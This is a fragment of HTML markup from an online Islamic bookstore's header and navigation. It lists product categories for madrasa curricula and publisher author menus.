	<li class="cat-item cat-item-315"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/talha-publications/" data-val="talha-publications" data-title="Talha Publications" >Talha Publications</a>
</li>
	<li class="cat-item cat-item-334"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tareekh/" data-val="tareekh" data-title="Tareekh" >Tareekh</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tasawwuf/" data-val="tasawwuf" data-title="Tasawwuf" >Tasawwuf</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming/" data-val="upcoming" data-title="Upcoming" >Upcoming</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/upcoming-books-progressive/" data-val="upcoming-books-progressive" data-title="Upcoming Books Progressive" >Upcoming Books Progressive</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
<ul class='children'>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Awal Talibat" >Aliya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="aliya-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Aliya Saal-e-Doom Talibat" >Aliya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="almiya-saal-e-doom-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Hashtam Talibat" >Matwasta Hashtam Talibat</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" data-val="wafaq-ul-madaris-matirc" data-title="Wafaq UL Madaris (Matirc)" >Wafaq UL Madaris (Matirc)</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" data-val="wafaq-ul-madaris-middle" data-title="Wafaq UL Madaris (Middle)" >Wafaq UL Madaris (Middle)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALBAH</a>
<ul class='children'>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talbah/" data-val="aliya-saal-e-awal-talbah" data-title="Aliya saal-e-Awal Talbah" >Aliya saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-awal-talibah/" data-val="aliya-saal-e-awal-talibah" data-title="Aliya Saal-e-Awal Talibah" >Aliya Saal-e-Awal Talibah</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talbah/" data-val="aliya-saal-e-doom-talbah" data-title="Aliya Saal-e-Doom Talbah" >Aliya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/aliya-saal-e-doom-talibah/" data-val="aliya-saal-e-doom-talibah" data-title="Aliya Saal-e-Doom Talibah" >Aliya Saal-e-Doom Talibah</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" data-val="almiya-saal-e-awal-talbah" data-title="Almiya Saal-e-Awal Talbah" >Almiya Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" data-val="almiya-saal-e-doom-talbah" data-title="Almiya Saal-e-Doom Talbah" >Almiya Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" data-val="ama-saal-e-awal-talbah" data-title="Ama saal-e-Awal Talbah" >Ama saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" data-val="ama-saal-e-doom-talbah" data-title="Ama Saal-e-Doom Talbah" >Ama Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" data-val="khassa-saal-e-awal-talbah" data-title="Khassa Saal-e-Awal Talbah" >Khassa Saal-e-Awal Talbah</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" data-val="khassa-saal-e-doom-talbah" data-title="Khassa Saal-e-Doom Talbah" >Khassa Saal-e-Doom Talbah</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" data-val="matwasta-haftam-talbah" data-title="Matwasta Haftam Talbah" >Matwasta Haftam Talbah</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-hashtam-talbah/" data-val="matwasta-hashtam-talbah" data-title="Matwasta Hashtam Talbah" >Matwasta Hashtam Talbah</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" data-val="matwasta-shesham-talbah" data-title="Matwasta Shesham Talbah" >Matwasta Shesham Talbah</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/" data-val="wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat" data-title="WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT" >WAFAQ UL MADARIS AL ISLAMIA AL RIZVIA PAKISTAN TALIBAT</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal_e_doom-talibat/" data-val="aliya-saal_e_doom-talibat" data-title="Aliya Saal_e_Doom Talibat" >Aliya Saal_e_Doom Talibat</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" data-val="almiya-saal-e-awal-talibat" data-title="Almiya Saal-e-Awal Talibat" >Almiya Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-doom-talibat/" data-val="almiya-saal-e-doom-talibat" data-title="Almiya Saal-e-Doom Talibat" >Almiya Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" data-val="ama-saal-e-awal-talibat" data-title="Ama Saal-e-Awal Talibat" >Ama Saal-e-Awal Talibat</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-sael-e-doom-talibat/" data-val="ama-sael-e-doom-talibat" data-title="Ama Sael-e-Doom Talibat" >Ama Sael-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-awal/" data-val="khassa-saal-e-awal" data-title="Khassa Saal-e-Awal" >Khassa Saal-e-Awal</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" data-val="khassa-saal-e-doom-talibat" data-title="Khassa Saal-e-Doom Talibat" >Khassa Saal-e-Doom Talibat</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" data-val="matwasta-haftam-talibat" data-title="Matwasta Haftam Talibat" >Matwasta Haftam Talibat</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" data-val="matwasta-hashtam-talibat" data-title="Matwasta Hashtam Talibah" >Matwasta Hashtam Talibah</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://progressivebooks.com.pk/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products">
	<a href="https://progressivebooks.com.pk/compare/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://progressivebooks.com.pk/" class="wd-logo wd-main-logo" rel="home">
		<img width="161" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%20116'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" /><noscript><img width="161" height="116" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/progressive-logo.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://progressivebooks.com.pk/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-18497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-18498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li id="menu-item-18499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li id="menu-item-18543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li id="menu-item-18500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li id="menu-item-18571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li id="menu-item-18591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li id="menu-item-22973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li id="menu-item-22974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li id="menu-item-22975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li id="menu-item-22976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li id="menu-item-22977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li id="menu-item-22978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li id="menu-item-22979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li id="menu-item-22980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li id="menu-item-22981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li id="menu-item-22982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li id="menu-item-22983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li id="menu-item-22984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li id="menu-item-22985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li id="menu-item-22986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li id="menu-item-22987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li id="menu-item-22988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li id="menu-item-22989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li id="menu-item-22990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li id="menu-item-22991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li id="menu-item-22992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li id="menu-item-22993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li id="menu-item-22994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li id="menu-item-23282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li id="menu-item-22995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1 col-auto" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li id="menu-item-22998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
